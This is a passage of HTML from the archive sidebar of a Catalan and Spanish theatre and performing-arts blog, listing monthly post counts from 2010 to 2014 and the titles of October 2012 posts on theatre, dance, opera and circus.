</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-nom.html'>EL NOM</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/lhumor-inofensiu-no-nomes-no-ens-fa.html'>&quot;L&#39;humor inofensiu no només no ens fa gràcia, ens ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/ariel-goldenberg-el-criterio-para-el.html'>Ariel Goldenberg: &quot;El criterio para el Festival de...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/mes-dies-i-mes-espai-per-al-segon.html'>Més dies i més espai per al segon festival de circ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/memoria-historica-del-teatro-espanol-de.html'>Memoria histórica del teatro español de hoy</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/litus.html'>LITUS</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/una-radiografia-de-tota-la-dansa.html'>Una radiografia de tota la dansa contemporània</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-talent-europeu-se-cita-al-mercat-de.html'>El talent europeu se cita al Mercat de les Flors</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/bachelet-dolorosa.html'>Bachelet dolorosa</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/ruddigore-o-la-nissaga-maleida.html'>RUDDIGORE O LA NISSAGA MALEÏDA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/un-espectaculo-gigante-para-honrar-la.html'>Un espectáculo gigante para honrar la inmortalidad...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-teatre-micalet-oferta-una-nova.html'>El teatre Micalet oferta una nova experiència teatral</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/acorar.html'>ACORAR</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/popular-o-elitista-aquest-es-el-dilema.html'>Popular o elitista, aquest és el dilema</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/lestat-redueix-un-6387-les-aportacions.html'>L&#39;Estat redueix un 63,87% les aportacions a equipa...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-fura-del-baus-deconstruye-babylon.html'>La Fura del Baus deconstruye Babylon</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html'>Muere Hans Werner Henze, uno de los compositores m...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-bete.html'>LA BÊTE</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-primer-parallel.html'>El primer Paral&#183;lel</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/asuncion-balaguer-se-cuenta-si-misma.html'>Asunción Balaguer se cuenta a sí misma</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-nueva-e-incisiva-voz-del-teatro.html'>La nueva e incisiva voz del teatro latinoamericano</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/patria.html'>PÀTRIA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-circ-vol-presencia-i-rigor.html'>El circ vol presència i rigor</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-teatro-se-rebela-contra-los-recortes.html'>El teatro se rebela contra los recortes</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-vii-premi-de-teatre-ciutat-dalzira.html'>El VII Premi de Teatre Ciutat d&#39;Alzira Palanca i R...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/comedia-negra-pulso-intelectual-crudeza.html'>Comedia negra, pulso intelectual, crudeza y dester...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-crueldad-de-la-esperanza-segun.html'>La crueldad de la esperanza, según Puccini y Dalla...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-montaplatos.html'>EL MONTAPLATOS</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/oskaras-korsunovas-ofelia-es-la.html'>Oskaras Korsunovas: &#8220;Ofelia es la conciencia de Ha...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-compania-nacional-de-danza-es-cola.html'>La Compañía Nacional de Danza es cola al Mercat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/un-principito-con-el-que-emocionarse.html'>&#8220;Un principito con el que emocionarse hasta el cor...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/los-productores-de-momix-cancelan-la.html'>Los productores de Momix cancelan la gira española...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-vida-de-amy-winehouse-al-teatro.html'>La vida de Amy Winehouse, al teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/recapitulaciones-sobre-medea.html'>Recapitulaciones sobre &#8216;Medea&#8217;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-mostra-dalcoi-se-transforma-en.html'>La Mostra d&#8217;Alcoi se transforma en congreso y supr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-festival-de-otono-primavera-se.html'>El Festival de Otoño a Primavera se prolongará has...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-debut-de-lamerican-ballet.html'>El &#39;debut&#39; de l&#39;American Ballet</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-ultimo-jinete-un-musical-made-in.html'>&#39;El último jinete&#39;, un musical &quot;made in Spain&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/mestizaje-teatral.html'>Mestizaje teatral</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/mi-papel-es-hacer-crecer-al-bailarin.html'>&#8220;Mi papel es hacer crecer al bailarín&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-russian-national-ballet-comienza-en.html'>El Russian National Ballet comienza en Galicia su ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/animalario-contra-els-de-dalt.html'>Animalario contra &#39;els de dalt&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-ultima-obra-de-mamet-se-estrenara-en.html'>La última obra de Mamet se estrenará en Madrid y e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/isaki-lacuesta-protagonitza-la-fira.html'>Isaki Lacuesta protagonitza la Fira Mediterrània</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/risa-demente-en-la-pista.html'>Risa demente en la pista</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/mayumana-estrena-en-espana-su-proximo.html'>Mayumaná estrena en España su próximo espectáculo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/una-vintena-dartistes-i-companyies.html'>Una vintena d&#39;artistes i companyies participen en ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/mbcth.html'>MBCTH</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/calixto-bieito-dirige-en-buenos-aires.html'>Calixto Bieito dirige en Buenos Aires la ópera &#39;Pe...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/udol.html'>UDOL</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/ramon-madaula-com-actor-desconfio-dels.html'>Ramon Madaula: &quot;Com a actor desconfio dels directors&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-corda-es-trenca.html'>La corda es trenca</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/una-historia-de-cowboys-y-tenores.html'>Una historia de &#8216;cowboys&#8217; y tenores</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/oleanna.html'>OLEANNA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/leditto-bulgaro.html'>L&#39;EDITTO BULGARO</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/cartes-sense-treva.html'>Cartes sense treva</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-juez-ruz-levanta-el-secreto-de.html'>El juez Ruz levanta el secreto de sumario de la SG...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/un-musical-en-la-ciudad-de-las-cuatro.html'>Un musical en la ciudad de las cuatro óperas</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/un-mirall-dins-del-circ.html'>Un mirall dins del circ</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/lespai-porta-7-espectacles-olot-i.html'>L&#39;Espai A porta 7 espectacles a Olot i Figueres</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/mikhail-baryshnokov-premio-gabarron-de.html'>Mikhail Baryshnokov, premio Gabarrón de las Artes ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/subprime-retrato-de-la-corrupcion-en.html'>&#8216;Subprime&#8217;, retrato de la corrupción en las altas ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/cinc-escriptors-retraten-cinc-decades.html'>Cinc escriptors retraten cinc dècades de Barcelona...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/joel-joan-tambe-director-teatral.html'>Joel Joan, també director teatral</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/estrellas-para-el-luminoso-teatro.html'>Estrellas para el luminoso teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/somnis-dun-esser-pragmatic.html'>Somnis d&#39;un ésser pragmàtic</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/los-tesoros-ocultos-del-teatro-porteno.html'>Los tesoros ocultos del teatro porteño salen a Escena</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/cadiz-renueva-sus-votos-con-el-teatro.html'>Cádiz renueva sus votos con el teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/albena-estrena-midsummer-de-david-greig.html'>Albena estrena &#8216;Midsummer&#8217; de David Greig en España</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-palau-de-les-arts-se-asoma-al-abismo.html'>El Palau de les Arts se asoma al abismo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/no-es-una-reposicion-es-isabel-ii.html'>No es una reposición, es Isabel II</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-musical-en-valencia-encara-es.html'>El musical en valencià encara és possible</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-beckett-nomes-te-assegurada-la.html'>La Beckett només té assegurada la programació fins...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-sala-beckett-fa-seure-la-familia-al.html'>La Sala Beckett fa seure la família al divan</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/broadway-se-llena-de-estrellas.html'>Broadway se llena de estrellas</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/teatro-comprimido-bajo-precio.html'>Teatro comprimido a bajo precio</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/reirse-del-hombre-triste.html'>Reírse del hombre triste</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/mascarell-reclama-que-el-parlament.html'>Mascarell reclama que el Parlament legisle en IVA ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/songs-of-wars-i-have-seen.html'>SONGS OF WARS I HAVE SEEN</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/jordi-bosch-sera-la-bete-fins-que-anna.html'>Jordi Bosch serà &#39;La bête&#39; fins que Anna Lizaran e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/artes-escenicas-y-plasticas-fusionadas.html'>Artes escénicas y plásticas fusionadas en el Mes d...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/un-fraude-como-de-broadway.html'>Un fraude como de Broadway</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/pep-tosar-tancara-el-circol-malda.html'>Pep Tosar tancarà el Círcol Maldà l&#39;octubre del 2013</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/shakesperare-toma-forma-de-mujer.html'>Shakesperare toma forma de mujer</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/los-tres-principales-teatros-vascos-se.html'>Los tres principales teatros vascos se unen en &#8216;El...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/pervesiones-sexuales-en-chicago.html'>PERVESIONES SEXUALES EN CHICAGO</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/donka-posa-txekhov-de-cap-per-avall-al.html'>&#39;Donka&#39; posa Txékhov de cap per avall al TNC</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/un-dia-daquests-retrata-la.html'>&#39;Un dia d&#39;aquests&#39; retrata la transformació de Bar...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/arrenca-la-nova-edicio-descena-poblenou.html'>Arrenca la nova edició d&#39;Escena Poblenou</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/un-musical-clasico-abre-la-temporada-en.html'>Un musical clásico abre la temporada en la Escalante</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/ocho-estrenos-absolutos-en-bilbao.html'>Ocho estrenos absolutos en Bilbao</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/no-et-vesteixis-per-sopar.html'>NO ET VESTEIXIS PER SOPAR</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/joel-joan-director.html'>Joel Joan, director</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/un-escenario-en-el-salon-de-casa.html'>Un escenario en el salón de casa</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/rafael-alvarez-el-brujo-veces-me-como.html'>Rafael Álvarez, &#39;El brujo&#39;: &quot;A veces me como las u...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/tom-hanks-se-reta-con-broadway.html'>Tom Hanks se reta con Broadway</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/noies-de-calendari.html'>NOIES DE CALENDARI</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/el-candidat-de-tots.html'>El candidat de tots</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/la-seca-acull-udol-un-crit-dalerta-del.html'>La Seca acull &#39;Udol&#39;, un crit d&#39;alerta del sector ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/10/victor-ullate-dar-clases-me-da-vida-y.html'>Víctor Ullate: &#8220;Dar clases me da vida y es algo má...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
